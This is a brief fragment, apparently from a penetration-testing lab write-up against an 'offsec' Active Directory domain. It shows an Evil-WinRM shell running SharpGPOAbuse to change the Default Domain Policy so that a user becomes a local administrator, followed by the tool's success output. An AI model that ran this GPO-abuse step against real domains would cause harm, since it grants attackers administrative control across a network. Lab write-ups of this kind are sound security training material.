 *Evil-WinRM* PS C:\Users\anirudh\Documents> ./SharpGPOAbuse.exe --AddLocalAdmin --UserAccount anirudh --GPOName "Default
Domain Policy"
[+] Domain = vault.offsec
[+] Domain Controller = DC.vault.offsec
[+] Distinguished Name = CN=Policies,CN=System,DC=vault,DC=offsec
[+] SID Value of anirudh = S-1-5-21-537427935-490066102-1511301751-1103
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\vault.offsec\SysVol\vault.offsec\Policies\{31B2F340-016D-11D2-945F-
00C04FB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
*Evil-WinRM* PS C:\Users\anirudh\Documents>